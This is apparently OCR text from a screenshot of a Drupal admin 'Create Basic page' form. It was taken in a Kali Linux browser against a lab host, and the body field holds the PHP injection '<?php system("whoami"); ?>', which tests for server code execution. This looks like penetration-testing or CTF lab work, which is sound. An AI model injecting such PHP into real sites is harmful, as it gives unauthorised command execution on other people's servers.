 Create Basic page | 192.1
10.10.10.102/node#overlay=node/add/page
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello admin Log out
Add content Find content Edit shortcuts
My account Log out
Create Basic page
192.168.56.103
Home » Add content
Title *
test_codeExecution
Body (Edit summary)
<?php system("whoami"); ?>
Text format Filtered HTML More information about text formats ?
• Web page addresses and e-mail addresses turn into links automatically.
• Allowed HTML tags: <a> <em> <strong> <cite> <blockquote> <code> <ul> <ol> <li> <dl> <dt> <dd>